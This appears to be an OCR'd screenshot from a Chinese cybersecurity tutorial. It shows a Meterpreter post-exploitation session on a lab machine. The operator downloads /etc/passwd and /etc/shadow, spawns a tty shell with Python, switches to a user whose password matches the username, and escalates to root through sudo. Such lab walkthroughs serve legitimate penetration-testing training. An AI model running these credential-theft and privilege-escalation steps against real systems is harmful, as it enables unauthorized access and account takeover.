 Applications Places Terminal Mon 04:19 1
root@kali: ~
File Edit View Search Terminal Help
网络安全零基础 bilibili
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ sudo -l
sudo -l
[sudo] password for marlinspike: marlinspike
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
marlinspike@vtcsec:~$ sudo bash
sudo bash
root@vtcsec:~#